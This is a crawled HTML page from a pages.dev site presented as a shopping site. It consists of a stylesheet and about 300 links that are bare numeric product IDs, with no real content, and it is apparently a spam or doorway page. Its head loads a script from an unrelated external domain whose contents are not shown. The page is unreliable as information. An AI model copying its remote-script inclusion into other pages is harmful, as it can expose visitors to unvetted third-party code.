

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://nettiesatterfiebestprice.pages.dev/?pes=1005001723498854&uid=74h2m2q9HI
body_size: 19958
content:
<!DOCTYPE html><html lang="en"><head><meta charset="utf-8"><meta name="google-site-verification" content="zp3rHecPzGXXbtHnDfNwSX3IXHrBBtuKBK0tul-xWlQ" /><script src="https://sc.gobuy.cyou/api.js"></script><meta name="description" content="nettiesatterfiebestprice.pages.dev best way shopping from home"><meta name="viewport" content="width=device-width,initial-scale=1"><title>nettiesatterfiebestprice.pages.dev</title><style>:root{--border-radius:5px;--box-shadow:2px 2px 10px;--color:#118bee;--color-accent:#118bee15;--color-bg:#fff;--color-bg-secondary:#e9e9e9;--color-secondary:#0645AD;--color-secondary-accent:#920de90b;--color-shadow:#f4f4f4;--color-text:#000;--color-text-secondary:#999;--font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;--hover-brightness:1.2;--justify-important:center;--justify-normal:left;--line-height:1.5;--width-card:285px;--width-card-medium:460px;--width-card-wide:800px;--width-content:1080px}article aside{background:var(--color-secondary-accent);border-left:4px solid var(--color-secondary);padding:.01rem .8rem}body{background:var(--color-bg);color:var(--color-text);font-family:var(--font-family);line-height:var(--line-height);margin:0;overflow-x:hidden;padding:1rem 0}footer,header,main{margin:0 auto;max-width:var(--width-content);padding:0 1rem}hr{background-color:var(--color-bg-secondary);border:none;height:1px;margin:4rem 0}section{display:flex;flex-wrap:wrap;justify-content:var(--justify-important)}section aside{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);margin:1rem;padding:1.25rem;width:var(--width-card)}section aside:hover{box-shadow:var(--box-shadow) var(--color-bg-secondary)}section aside img{max-width:100%}[hidden]{display:none}article header,div header,main header{padding-top:0}header{text-align:var(--justify-important)}header a b,header a em,header a i,header a strong{margin-left:.5rem;margin-right:.5rem}header nav img{margin:1rem 0}section header{padding-top:0;width:100%}nav{align-items:center;display:flex;font-weight:700;justify-content:space-between;margin-bottom:7rem}nav ul{list-style:none;padding:0}nav ul li{display:inline-block;margin:0 .5rem;position:relative;text-align:left}nav ul li:hover ul{display:block}nav ul li ul{background:var(--color-bg);border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);display:none;height:auto;left:-2px;padding:.5rem 1rem;position:absolute;top:1.7rem;white-space:nowrap;width:auto}nav ul li ul li,nav ul li ul li a{display:block}code,samp{background-color:var(--color-accent);border-radius:var(--border-radius);color:var(--color-text);display:inline-block;margin:0 .1rem;padding:0 .5rem}details{margin:1.3rem 0}details summary{font-weight:700;cursor:pointer}h1,h2,h3,h4,h5,h6{line-height:var(--line-height)}mark{padding:.1rem}ol li,ul li{padding:.2rem 0}p{margin:.75rem 0;padding:0}pre{margin:1rem 0;max-width:var(--width-card-wide);padding:1rem 0}pre code,pre samp{display:block;max-width:var(--width-card-wide);padding:.5rem 2rem;white-space:pre-wrap}small{color:var(--color-text-secondary)}sup{background-color:var(--color-secondary);border-radius:var(--border-radius);color:var(--color-bg);font-size:xx-small;font-weight:700;margin:.2rem;padding:.2rem .3rem;position:relative;top:-2px}a{color:var(--color-secondary);display:inline-block;text-decoration:none}a:hover{filter:brightness(var(--hover-brightness));text-decoration:underline}a b,a em,a i,a strong,button{border-radius:var(--border-radius);display:inline-block;font-size:medium;font-weight:700;line-height:var(--line-height);margin:.5rem 0;padding:1rem 2rem}button{font-family:var(--font-family)}button:hover{cursor:pointer;filter:brightness(var(--hover-brightness))}a b,a strong,button{background-color:var(--color);border:2px solid var(--color);color:var(--color-bg)}a em,a i{border:2px solid var(--color);border-radius:var(--border-radius);color:var(--color);display:inline-block;padding:1rem 2rem}figure{margin:0;padding:0}figure img{max-width:100%}figure figcaption{color:var(--color-text-secondary)}button:disabled,input:disabled{background:var(--color-bg-secondary);border-color:var(--color-bg-secondary);color:var(--color-text-secondary);cursor:not-allowed}button[disabled]:hover{filter:none}form{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);display:block;max-width:var(--width-card-wide);min-width:var(--width-card);padding:1.5rem;text-align:var(--justify-normal)}form header{margin:1.5rem 0;padding:1.5rem 0}input,label,select,textarea{display:block;font-size:inherit;max-width:var(--width-card-wide)}input[type=checkbox],input[type=radio]{display:inline-block}input[type=checkbox]+label,input[type=radio]+label{display:inline-block;font-weight:400;position:relative;top:1px}input,select,textarea{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);margin-bottom:1rem;padding:.4rem .8rem}input[readonly],textarea[readonly]{background-color:var(--color-bg-secondary)}label{font-weight:700;margin-bottom:.2rem}table{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);border-spacing:0;display:inline-block;max-width:100%;overflow-x:auto;padding:0;white-space:nowrap}table td,table th,table tr{padding:.4rem .8rem;text-align:var(--justify-important)}table thead{background-color:var(--color);border-collapse:collapse;border-radius:var(--border-radius);color:var(--color-bg);margin:0;padding:0}table thead th:first-child{border-top-left-radius:var(--border-radius)}table thead th:last-child{border-top-right-radius:var(--border-radius)}table thead th:first-child,table tr td:first-child{text-align:var(--justify-normal)}table tr:nth-child(even){background-color:var(--color-accent)}blockquote{display:block;font-size:x-large;line-height:var(--line-height);margin:1rem auto;max-width:var(--width-card-medium);padding:1.5rem 1rem;text-align:var(--justify-important)}blockquote footer{color:var(--color-text-secondary);display:block;font-size:small;line-height:var(--line-height);padding:1.5rem 0}</style></head><body><header><h1><a href="index.html">nettiesatterfiebestprice.pages.dev</a></h1><p>nettiesatterfiebestprice - easy and best way shopping from home</p></header><main><section><aside><ul>
<li><a href="/?pes=4000420063282&uid=TJnkKakONq">4000420063282</a></li>
<li><a href="/?pes=4000349564178&uid=dVa6jKfjus">4000349564178</a></li>
<li><a href="/?pes=33052679730&uid=7zJzdqPjia">33052679730</a></li>
<li><a href="/?pes=1005002354130698&uid=9UoSPW7XEB">1005002354130698</a></li>
<li><a href="/?pes=1005001348755066&uid=Ogb4bA1aPv">1005001348755066</a></li>
<li><a href="/?pes=32961858337&uid=lAhlPuegoX">32961858337</a></li>
<li><a href="/?pes=1005002065881760&uid=vNiXZsnih8">1005002065881760</a></li>
<li><a href="/?pes=4001016576263&uid=zOKGyDrCBr">4001016576263</a></li>
<li><a href="/?pes=1005001571375009&uid=juVaoS7iGG">1005001571375009</a></li>
<li><a href="/?pes=1005001844043084&uid=nvm2x2ZYBG">1005001844043084</a></li>
<li><a href="/?pes=32996879930&uid=8kn03qRol2">32996879930</a></li>
<li><a href="/?pes=1005001798717845&uid=hWpq15Yf81">1005001798717845</a></li>
<li><a href="/?pes=1005001963292005&uid=ijDbDbeuId">1005001963292005</a></li>
<li><a href="/?pes=1005002027355800&uid=00C6uMg1jC">1005002027355800</a></li>
<li><a href="/?pes=4000381459699&uid=Wtfvpgg5wL">4000381459699</a></li>
<li><a href="/?pes=32844974974&uid=O8dNgycwQ6">32844974974</a></li>
<li><a href="/?pes=4000114400994&uid=anP7vCKlBD">4000114400994</a></li>
<li><a href="/?pes=4001364992929&uid=Xewihxr3ap">4001364992929</a></li>
<li><a href="/?pes=4001297533754&uid=FgzIrVEO7H">4001297533754</a></li>
<li><a href="/?pes=32860589291&uid=HuGIHZerXa">32860589291</a></li>
<li><a href="/?pes=1005002639065934&uid=ktH3zqNU9P">1005002639065934</a></li>
<li><a href="/?pes=1005001489813047&uid=2qhNFgVzLV">1005001489813047</a></li>
<li><a href="/?pes=4000067684330&uid=nSsxzMX2pA">4000067684330</a></li>
<li><a href="/?pes=4001124963677&uid=bleg5wIzjP">4001124963677</a></li>
<li><a href="/?pes=33004980391&uid=72A4HE9rTK">33004980391</a></li>
<li><a href="/?pes=1005002311883519&uid=LDMAHiMCpE">1005002311883519</a></li>
<li><a href="/?pes=32864531977&uid=6moaZb2Q8d">32864531977</a></li>
<li><a href="/?pes=32644516430&uid=2eFiWW0mbr">32644516430</a></li>
<li><a href="/?pes=1005001891582313&uid=PaDZFNZlFE">1005001891582313</a></li>
<li><a href="/?pes=1005001505350705&uid=2hAj7JK5RC">1005001505350705</a></li>
<li><a href="/?pes=1005002291646286&uid=Fk5KUM70PB">1005002291646286</a></li>
<li><a href="/?pes=1005002659599398&uid=ToDnSDWFBl">1005002659599398</a></li>
<li><a href="/?pes=4001119819182&uid=iLiNbG3HGp">4001119819182</a></li>
<li><a href="/?pes=1005002406061949&uid=mIP1CGQeOI">1005002406061949</a></li>
<li><a href="/?pes=32978470913&uid=WoiYlp7DWd">32978470913</a></li>
<li><a href="/?pes=1005001863224005&uid=4tpuXanMMj">1005001863224005</a></li>
<li><a href="/?pes=1005001699478695&uid=T4QUZNncgE">1005001699478695</a></li>
<li><a href="/?pes=1005001988685830&uid=Uwtm2LTJWH">1005001988685830</a></li>
<li><a href="/?pes=1005001355266933&uid=x7urM5KPQB">1005001355266933</a></li>
<li><a href="/?pes=4001134981465&uid=95FWTGZdzv">4001134981465</a></li>
<li><a href="/?pes=1005001727486853&uid=1KHcor4usR">1005001727486853</a></li>
<li><a href="/?pes=4000043023847&uid=gcXGU26j3c">4000043023847</a></li>
<li><a href="/?pes=4000874253208&uid=j46UId0AkA">4000874253208</a></li>
<li><a href="/?pes=4000433360823&uid=yxL8Q0McbU">4000433360823</a></li>
<li><a href="/?pes=1005001305216246&uid=CHtDu2WwUj">1005001305216246</a></li>
<li><a href="/?pes=4000265858810&uid=zeEeizIVVb">4000265858810</a></li>
<li><a href="/?pes=32812517464&uid=1HvfcVipee">32812517464</a></li>
<li><a href="/?pes=32948649157&uid=RRL9xf5KYS">32948649157</a></li>
<li><a href="/?pes=1005001798828246&uid=mJf7HWSule">1005001798828246</a></li>
<li><a href="/?pes=32950082431&uid=Y9GLR66kTE">32950082431</a></li>
<li><a href="/?pes=4000558764605&uid=tFZPCR5uLs">4000558764605</a></li>
<li><a href="/?pes=33030988291&uid=NXt3K2qlYb">33030988291</a></li>
<li><a href="/?pes=1005002487288788&uid=HOVbcmy8qK">1005002487288788</a></li>
<li><a href="/?pes=1005001488816129&uid=e7LdL8F0kM">1005001488816129</a></li>
<li><a href="/?pes=4000053611902&uid=G2Yqw5ZhJj">4000053611902</a></li>
<li><a href="/?pes=32818693076&uid=CwvI4IXqDe">32818693076</a></li>
<li><a href="/?pes=1005001954960387&uid=gGgRHvDFzG">1005001954960387</a></li>
<li><a href="/?pes=32852049625&uid=vClnQjwZMz">32852049625</a></li>
<li><a href="/?pes=1005002596973561&uid=Cnsakq1pfl">1005002596973561</a></li>
<li><a href="/?pes=1005002324098488&uid=WOaNc3fuve">1005002324098488</a></li>
<li><a href="/?pes=33048600302&uid=N0p1tkt7X8">33048600302</a></li>
<li><a href="/?pes=4001131646733&uid=242bItzKea">4001131646733</a></li>
<li><a href="/?pes=1005002260566620&uid=cKrsnafkO5">1005002260566620</a></li>
<li><a href="/?pes=1005001841566336&uid=C7piyLnzkK">1005001841566336</a></li>
<li><a href="/?pes=4001115144805&uid=rySUuarlnT">4001115144805</a></li>
<li><a href="/?pes=4000060739888&uid=lsAl04NdIP">4000060739888</a></li>
<li><a href="/?pes=1005002346378653&uid=F8H6PX1K34">1005002346378653</a></li>
<li><a href="/?pes=1005001551403834&uid=JAfZY06979">1005001551403834</a></li>
<li><a href="/?pes=1005001800828102&uid=dxs5gB7kcl">1005001800828102</a></li>
<li><a href="/?pes=1005001688820305&uid=oCZQFXj37L">1005001688820305</a></li>
<li><a href="/?pes=32694186585&uid=aoMyq1AbxC">32694186585</a></li>
<li><a href="/?pes=1005001877946619&uid=fqozGNw4XA">1005001877946619</a></li>
<li><a href="/?pes=33010712242&uid=Zv2koccS3w">33010712242</a></li>
<li><a href="/?pes=4000497821090&uid=xARjaLYJNV">4000497821090</a></li>
<li><a href="/?pes=1005002066399249&uid=Zu62ZlDGio">1005002066399249</a></li>
<li><a href="/?pes=4000525529473&uid=5nYae2bxVV">4000525529473</a></li>
<li><a href="/?pes=1005002491460527&uid=aLMyHvJIxe">1005002491460527</a></li>
<li><a href="/?pes=32915322544&uid=J3cDIN0vTI">32915322544</a></li>
<li><a href="/?pes=32979269936&uid=rvkOS5vZlE">32979269936</a></li>
<li><a href="/?pes=1005001426464919&uid=fvsCtPiv6d">1005001426464919</a></li>
<li><a href="/?pes=32943182953&uid=45WPwZOffK">32943182953</a></li>
<li><a href="/?pes=4000518180884&uid=LHr3jaeZpx">4000518180884</a></li>
<li><a href="/?pes=4001148860995&uid=m8UgB5ZXum">4001148860995</a></li>
<li><a href="/?pes=4000800945384&uid=aLtLrsDdCd">4000800945384</a></li>
<li><a href="/?pes=4000619481816&uid=mVYKHJr8xL">4000619481816</a></li>
<li><a href="/?pes=852464127&uid=QhLrS9WbJM">852464127</a></li>
<li><a href="/?pes=4000279060812&uid=C4ImXxrKJs">4000279060812</a></li>
<li><a href="/?pes=1005001603607215&uid=L9bpLMjXhx">1005001603607215</a></li>
<li><a href="/?pes=1005001585005606&uid=SszSRjEXjw">1005001585005606</a></li>
<li><a href="/?pes=33024868258&uid=48Jaq4tdTc">33024868258</a></li>
<li><a href="/?pes=1005001962436163&uid=mo05wafHok">1005001962436163</a></li>
<li><a href="/?pes=1005002346480960&uid=9AQQ1xsbr3">1005002346480960</a></li>
<li><a href="/?pes=32803075932&uid=5CKcyVyFPl">32803075932</a></li>
<li><a href="/?pes=1005002293586490&uid=gchs5I8RRu">1005002293586490</a></li>
<li><a href="/?pes=1005002177124878&uid=XFP3pKEK6I">1005002177124878</a></li>
<li><a href="/?pes=1005001796468970&uid=WkkiCtUsT3">1005001796468970</a></li>
<li><a href="/?pes=4000512711205&uid=EicNMOGEUi">4000512711205</a></li>
<li><a href="/?pes=4001365427338&uid=Z3EZ7lRlpo">4001365427338</a></li>
<li><a href="/?pes=1005001689239099&uid=GcwILcJF2Y">1005001689239099</a></li>
<li><a href="/?pes=1005001577734984&uid=qw5ZhIenOA">1005001577734984</a></li>
<li><a href="/?pes=4000104235209&uid=vb4lwjbhER">4000104235209</a></li>
<li><a href="/?pes=1005001500372883&uid=hDMGAxXQaX">1005001500372883</a></li>
<li><a href="/?pes=4000308896551&uid=MSzeoNgfan">4000308896551</a></li>
<li><a href="/?pes=1005001929256249&uid=VDmdzLpAjB">1005001929256249</a></li>
<li><a href="/?pes=1005002014792208&uid=QFqMxLrnke">1005002014792208</a></li>
<li><a href="/?pes=4000519921778&uid=Nn9cB5kfFv">4000519921778</a></li>
<li><a href="/?pes=32896632232&uid=2A9oaYSOZV">32896632232</a></li>
<li><a href="/?pes=1005001679081564&uid=0LWeRPmDOD">1005001679081564</a></li>
<li><a href="/?pes=32213358296&uid=itIDUWCCNb">32213358296</a></li>
<li><a href="/?pes=1005002100856321&uid=TfRh6aSjxL">1005002100856321</a></li>
<li><a href="/?pes=1005001465042826&uid=RwHqBqTDM2">1005001465042826</a></li>
<li><a href="/?pes=32978016280&uid=xit78FK2Mp">32978016280</a></li>
<li><a href="/?pes=1005002339068614&uid=a5TAR8LLvv">1005002339068614</a></li>
<li><a href="/?pes=4000292816105&uid=SVJ27YpHTP">4000292816105</a></li>
<li><a href="/?pes=32970922133&uid=LEImSQVUcc">32970922133</a></li>
<li><a href="/?pes=4001197302659&uid=tYqa7cImbB">4001197302659</a></li>
<li><a href="/?pes=32958377881&uid=Zgg41Losj1">32958377881</a></li>
<li><a href="/?pes=1005001600599559&uid=GKqf1nzyUl">1005001600599559</a></li>
<li><a href="/?pes=32415486402&uid=j7OPaP7zDE">32415486402</a></li>
<li><a href="/?pes=1005002582310489&uid=NFOt2SvXJ7">1005002582310489</a></li>
<li><a href="/?pes=33014826422&uid=V6d2md60qs">33014826422</a></li>
<li><a href="/?pes=4001042012910&uid=v7zBb1ZlJ8">4001042012910</a></li>
<li><a href="/?pes=1005002523038212&uid=IwDPdOIZAT">1005002523038212</a></li>
<li><a href="/?pes=1005002347518160&uid=H8lFcqhgH3">1005002347518160</a></li>
<li><a href="/?pes=32897052079&uid=YLVEsWaI73">32897052079</a></li>
<li><a href="/?pes=33051445272&uid=MDoiHTsbso">33051445272</a></li>
<li><a href="/?pes=32969850705&uid=s6MwaOFySw">32969850705</a></li>
<li><a href="/?pes=32476898787&uid=a3HZ9nYC8d">32476898787</a></li>
<li><a href="/?pes=1005002029128319&uid=lj4XxEgbiW">1005002029128319</a></li>
<li><a href="/?pes=4000460386039&uid=VBfqQnxTcC">4000460386039</a></li>
<li><a href="/?pes=1005002287966327&uid=MSjPzdWYo9">1005002287966327</a></li>
<li><a href="/?pes=33037282019&uid=w1Kdh0ddkz">33037282019</a></li>
<li><a href="/?pes=32988606936&uid=g2EJohfghi">32988606936</a></li>
<li><a href="/?pes=32963810140&uid=bJeOpD5xh0">32963810140</a></li>
<li><a href="/?pes=1005002206193908&uid=TfuIV1tTck">1005002206193908</a></li>
<li><a href="/?pes=4001281297823&uid=A21gMtbcfG">4001281297823</a></li>
<li><a href="/?pes=4001240214677&uid=TpZMnKsORZ">4001240214677</a></li>
<li><a href="/?pes=4001084718951&uid=qYBQa5SXl3">4001084718951</a></li>
<li><a href="/?pes=4000345582253&uid=dbxjEVQMxc">4000345582253</a></li>
<li><a href="/?pes=4000051576421&uid=DQIqEWQODv">4000051576421</a></li>
<li><a href="/?pes=1005002593836929&uid=uaY7L9b5m0">1005002593836929</a></li>
<li><a href="/?pes=1005001481590815&uid=JXRq6uSsri">1005001481590815</a></li>
<li><a href="/?pes=4000218748683&uid=YLaQv6swdC">4000218748683</a></li>
<li><a href="/?pes=1005002538753087&uid=p36c2tGBD1">1005002538753087</a></li>
<li><a href="/?pes=32880547231&uid=KriwhzODqW">32880547231</a></li>
<li><a href="/?pes=4000969781870&uid=0JblGbkWfO">4000969781870</a></li>
<li><a href="/?pes=4000975390034&uid=7BTyBGRVul">4000975390034</a></li>
<li><a href="/?pes=1005001413826234&uid=4iYngqhRb9">1005001413826234</a></li>
<li><a href="/?pes=4001064429911&uid=H6kTj9hc9D">4001064429911</a></li>
<li><a href="/?pes=1005001823827916&uid=f9PeyavO0q">1005001823827916</a></li>
<li><a href="/?pes=32975261088&uid=jE6pvrFUrh">32975261088</a></li>
<li><a href="/?pes=33024043558&uid=PGfJMiNAlr">33024043558</a></li>
<li><a href="/?pes=1005001862843618&uid=uLa1Ea3wqq">1005001862843618</a></li>
<li><a href="/?pes=4000648711429&uid=yMdZrjkDw1">4000648711429</a></li>
<li><a href="/?pes=1005001428455283&uid=HxHYAFSrxT">1005001428455283</a></li>
<li><a href="/?pes=4000814628799&uid=0tiwzKJcQg">4000814628799</a></li>
<li><a href="/?pes=1005002435561661&uid=YMHV9iOc4o">1005002435561661</a></li>
<li><a href="/?pes=1005001691429582&uid=2aZYNAcAwE">1005001691429582</a></li>
<li><a href="/?pes=1005002362838347&uid=dCfthZCwIe">1005002362838347</a></li>
<li><a href="/?pes=32950341590&uid=uwZPWXviPw">32950341590</a></li>
<li><a href="/?pes=1005002468035715&uid=H1TPsJYMkV">1005002468035715</a></li>
<li><a href="/?pes=33045538031&uid=hCgKpDe98n">33045538031</a></li>
<li><a href="/?pes=1005001375803205&uid=jbiytVECi4">1005001375803205</a></li>
<li><a href="/?pes=4000806377217&uid=WLApqcsXEb">4000806377217</a></li>
<li><a href="/?pes=1005002688016011&uid=vi5JMgsnyy">1005002688016011</a></li>
<li><a href="/?pes=1005002050719943&uid=tCGDT6dBCw">1005002050719943</a></li>
<li><a href="/?pes=32948544034&uid=ntxDvFA82q">32948544034</a></li>
<li><a href="/?pes=32895490879&uid=8rJWYcUaHQ">32895490879</a></li>
<li><a href="/?pes=4000242891280&uid=1pLRuni7oc">4000242891280</a></li>
<li><a href="/?pes=32924541580&uid=Sn1tdWlJpR">32924541580</a></li>
<li><a href="/?pes=32977737064&uid=dmD417346n">32977737064</a></li>
<li><a href="/?pes=1005002253325797&uid=mjEuUmyXvw">1005002253325797</a></li>
<li><a href="/?pes=1005001838308748&uid=o7PVy6MPxl">1005001838308748</a></li>
<li><a href="/?pes=1005002073485313&uid=36d4yQ3HII">1005002073485313</a></li>
<li><a href="/?pes=4001139272858&uid=wmhUJa7tam">4001139272858</a></li>
<li><a href="/?pes=1005001665778440&uid=e0xJpGGNkn">1005001665778440</a></li>
<li><a href="/?pes=1005002112059417&uid=MjEEVTmJ8B">1005002112059417</a></li>
<li><a href="/?pes=32961407382&uid=7iVliMAUMc">32961407382</a></li>
<li><a href="/?pes=4000342628227&uid=nr9Py6kUeM">4000342628227</a></li>
<li><a href="/?pes=32836548703&uid=5xOqpqBTwM">32836548703</a></li>
<li><a href="/?pes=1005001697702790&uid=uGosVnl2pq">1005001697702790</a></li>
<li><a href="/?pes=4000270021118&uid=WPd54zoYL7">4000270021118</a></li>
<li><a href="/?pes=1005001975797254&uid=F1KR3dYby7">1005001975797254</a></li>
<li><a href="/?pes=1005002156832475&uid=w1X2VTQ1QJ">1005002156832475</a></li>
<li><a href="/?pes=1005002399598993&uid=lE8KPDRLau">1005002399598993</a></li>
<li><a href="/?pes=4001273757509&uid=VNLu0zLGEK">4001273757509</a></li>
<li><a href="/?pes=4001128708643&uid=ABYR3nO5gK">4001128708643</a></li>
<li><a href="/?pes=4000598589380&uid=2y8ElRpbhK">4000598589380</a></li>
<li><a href="/?pes=1005001847708131&uid=n412wco5oW">1005001847708131</a></li>
<li><a href="/?pes=1005001879858670&uid=ZA3uREeSyW">1005001879858670</a></li>
<li><a href="/?pes=32918930672&uid=HUnuSlhYqI">32918930672</a></li>
<li><a href="/?pes=4000774041012&uid=4oxIIdWzVt">4000774041012</a></li>
<li><a href="/?pes=1005001592012550&uid=4IODUYRuuW">1005001592012550</a></li>
<li><a href="/?pes=32572541382&uid=lbuOTxuuwk">32572541382</a></li>
<li><a href="/?pes=32255552972&uid=pfL2P9VQi7">32255552972</a></li>
<li><a href="/?pes=1005001645036869&uid=ULBwPs6XFg">1005001645036869</a></li>
<li><a href="/?pes=1005001987797814&uid=loPSI7xsRf">1005001987797814</a></li>
<li><a href="/?pes=1005001380092365&uid=aQo91NrGYX">1005001380092365</a></li>
<li><a href="/?pes=4000233448136&uid=9y3ijYzbxC">4000233448136</a></li>
<li><a href="/?pes=1005001914497454&uid=cbEpFv1JJn">1005001914497454</a></li>
<li><a href="/?pes=4000586324330&uid=YbYYJmspr7">4000586324330</a></li>
<li><a href="/?pes=4001174650660&uid=V6VSCftWEf">4001174650660</a></li>
<li><a href="/?pes=1005002086803239&uid=OgXPQqDyrp">1005002086803239</a></li>
<li><a href="/?pes=1005001638361160&uid=3KEQ6rD5HU">1005001638361160</a></li>
<li><a href="/?pes=33025987678&uid=dXfKJjU0aR">33025987678</a></li>
<li><a href="/?pes=1005001840736570&uid=KmMBd2b1P4">1005001840736570</a></li>
<li><a href="/?pes=1005001882601825&uid=6IqBY6OOMk">1005001882601825</a></li>
<li><a href="/?pes=1005001871979331&uid=iBQsuIsj0z">1005001871979331</a></li>
<li><a href="/?pes=33041905725&uid=OLLPuUpSag">33041905725</a></li>
<li><a href="/?pes=1005001845752617&uid=nroV0DQdmW">1005001845752617</a></li>
<li><a href="/?pes=1005002115225820&uid=fM2oiT7Icv">1005002115225820</a></li>
<li><a href="/?pes=1005001291923796&uid=i8UmV7Zi7Q">1005001291923796</a></li>
<li><a href="/?pes=4000060176198&uid=B8gvJ0SgYD">4000060176198</a></li>
<li><a href="/?pes=1005001549219861&uid=bhrlOND4Fc">1005001549219861</a></li>
<li><a href="/?pes=1005001889890560&uid=tbLRrZQyj2">1005001889890560</a></li>
<li><a href="/?pes=1005002190071096&uid=29UlANM42k">1005002190071096</a></li>
<li><a href="/?pes=1005001615352443&uid=6vj3rHPwOS">1005001615352443</a></li>
<li><a href="/?pes=32981722008&uid=5HLR1LgN11">32981722008</a></li>
<li><a href="/?pes=1005002313084617&uid=Ro6CtqiILR">1005002313084617</a></li>
<li><a href="/?pes=1005001942021425&uid=czRkWQUFoL">1005001942021425</a></li>
<li><a href="/?pes=4000263700170&uid=A5ARiFNCcb">4000263700170</a></li>
<li><a href="/?pes=1005001519826706&uid=TnOFzcHTMo">1005001519826706</a></li>
<li><a href="/?pes=4000850147795&uid=kCCwtQI55F">4000850147795</a></li>
<li><a href="/?pes=4001365493387&uid=bOAnsxK1jr">4001365493387</a></li>
<li><a href="/?pes=1005002345825215&uid=Ka1Fc8GOjI">1005002345825215</a></li>
<li><a href="/?pes=1005001864243483&uid=bU8ijatcwS">1005001864243483</a></li>
<li><a href="/?pes=1005002434980020&uid=bnUbzsP7Ix">1005002434980020</a></li>
<li><a href="/?pes=1005002430867947&uid=Np46kygXoV">1005002430867947</a></li>
<li><a href="/?pes=1005001936638230&uid=2Ef4kte320">1005001936638230</a></li>
<li><a href="/?pes=1005001278353180&uid=OXgUSms1Xt">1005001278353180</a></li>
<li><a href="/?pes=1005002478145612&uid=BdfKB5lT9q">1005002478145612</a></li>
<li><a href="/?pes=1005001298471063&uid=2AJGxpvAGz">1005001298471063</a></li>
<li><a href="/?pes=4001127037630&uid=IvBaJSKcJQ">4001127037630</a></li>
<li><a href="/?pes=1005001474968374&uid=HaL9OFQ3f3">1005001474968374</a></li>
<li><a href="/?pes=1005001967993321&uid=lX6Zjd0txM">1005001967993321</a></li>
<li><a href="/?pes=1005002310451557&uid=RHkrpvnMAU">1005002310451557</a></li>
<li><a href="/?pes=33032982421&uid=PmSOUYzun3">33032982421</a></li>
<li><a href="/?pes=4000646937987&uid=LMkEXaYi4I">4000646937987</a></li>
<li><a href="/?pes=4000861167965&uid=fcP7W0w2lA">4000861167965</a></li>
<li><a href="/?pes=1005001280817839&uid=VrmZ4a2DmP">1005001280817839</a></li>
<li><a href="/?pes=1005001864578133&uid=96OKEZtxzP">1005001864578133</a></li>
<li><a href="/?pes=32813711103&uid=0Hsm1Sos33">32813711103</a></li>
<li><a href="/?pes=4000033325839&uid=G0H9ZrqGHw">4000033325839</a></li>
<li><a href="/?pes=1005001411104500&uid=eLaCP3Ndlj">1005001411104500</a></li>
<li><a href="/?pes=1005002527560581&uid=KLIvg4fYtH">1005002527560581</a></li>
<li><a href="/?pes=4000362500925&uid=RtA3sd9aqj">4000362500925</a></li>
<li><a href="/?pes=4000308607755&uid=XmxDkPLHjB">4000308607755</a></li>
<li><a href="/?pes=4001365839742&uid=3ymtUfNeaN">4001365839742</a></li>
<li><a href="/?pes=4000511077851&uid=0hon7T5Y7q">4000511077851</a></li>
<li><a href="/?pes=32960149295&uid=FiEV1qAbhW">32960149295</a></li>
<li><a href="/?pes=1005001268101419&uid=mo3m2tlqTg">1005001268101419</a></li>
<li><a href="/?pes=32942868447&uid=13H6iKMyP2">32942868447</a></li>
<li><a href="/?pes=4001286921388&uid=qEhxBZwCH5">4001286921388</a></li>
<li><a href="/?pes=32967342748&uid=EIEoZmurJ8">32967342748</a></li>
<li><a href="/?pes=4000408798600&uid=55HL3FVxfk">4000408798600</a></li>
<li><a href="/?pes=1005001602900203&uid=AxcsVB6lXm">1005001602900203</a></li>
<li><a href="/?pes=32821856353&uid=08qy3U1V5z">32821856353</a></li>
<li><a href="/?pes=1005001829722870&uid=oLXwfpWMRL">1005001829722870</a></li>
<li><a href="/?pes=1005002707765378&uid=49QOHUVABP">1005002707765378</a></li>
<li><a href="/?pes=1005001382133913&uid=pIJWJxWNb9">1005001382133913</a></li>
<li><a href="/?pes=1005002162160025&uid=s5X1CMlZ7J">1005002162160025</a></li>
<li><a href="/?pes=1005002687609324&uid=9hvNqKKTpn">1005002687609324</a></li>
<li><a href="/?pes=4001072919280&uid=pGm8xWsdfz">4001072919280</a></li>
<li><a href="/?pes=4000842484118&uid=IZ8OMyxWXB">4000842484118</a></li>
<li><a href="/?pes=1005001747946575&uid=p1HIjT1CbR">1005001747946575</a></li>
<li><a href="/?pes=1005001438365003&uid=O8FFrGUxE1">1005001438365003</a></li>
<li><a href="/?pes=1005002090816740&uid=5EcQHGjNJK">1005002090816740</a></li>
<li><a href="/?pes=4000067941202&uid=GXbq2zKMWF">4000067941202</a></li>
<li><a href="/?pes=32655906314&uid=0H6MNwniWO">32655906314</a></li>
<li><a href="/?pes=4000219112980&uid=mzFcatOQlQ">4000219112980</a></li>
<li><a href="/?pes=1005001971158694&uid=A0EZsOJLNo">1005001971158694</a></li>
<li><a href="/?pes=32753077462&uid=AvqvwnuuqM">32753077462</a></li>
<li><a href="/?pes=32953854975&uid=tobwpcTQRt">32953854975</a></li>
<li><a href="/?pes=4000221700128&uid=GCvoFgU5RQ">4000221700128</a></li>
<li><a href="/?pes=1005002156683624&uid=IQAmP7Wlix">1005002156683624</a></li>
<li><a href="/?pes=1005001880682077&uid=I9KSSD8QK3">1005001880682077</a></li>
<li><a href="/?pes=1005001497861687&uid=uoTELQTjLm">1005001497861687</a></li>
<li><a href="/?pes=1005001808529207&uid=Bfn6vqw2mX">1005001808529207</a></li>
<li><a href="/?pes=4000580838387&uid=lXpcak14RM">4000580838387</a></li>
<li><a href="/?pes=4000395760408&uid=AuEUrn0G9H">4000395760408</a></li>
<li><a href="/?pes=4000581012938&uid=kN6cqS5blI">4000581012938</a></li>
<li><a href="/?pes=1005002467618100&uid=JsEFG3AEEF">1005002467618100</a></li>
<li><a href="/?pes=1005001557715960&uid=07t63c84HI">1005001557715960</a></li>
<li><a href="/?pes=33060411519&uid=YxFZZmhfzv">33060411519</a></li>
<li><a href="/?pes=4000145006860&uid=fIQo5h82qO">4000145006860</a></li>
<li><a href="/?pes=32810027284&uid=cHbfl9lI6N">32810027284</a></li>
<li><a href="/?pes=1005002203386433&uid=YdzEAB8jqg">1005002203386433</a></li>
